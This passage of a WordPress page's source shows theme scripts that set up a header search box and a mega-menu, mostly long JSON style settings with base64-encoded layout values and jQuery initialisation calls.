oiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#ec3535","toggle_txt_color_h":"#ec3535","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_21');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_popup_modal","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_logo","style_general_button","style_general_header_menu","style_general_breadcrumbs","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_description","style_general_bgf","style_general_bgf_2_specific","style_general_loop","style_general_module_loop"];</script>

</body>
</html>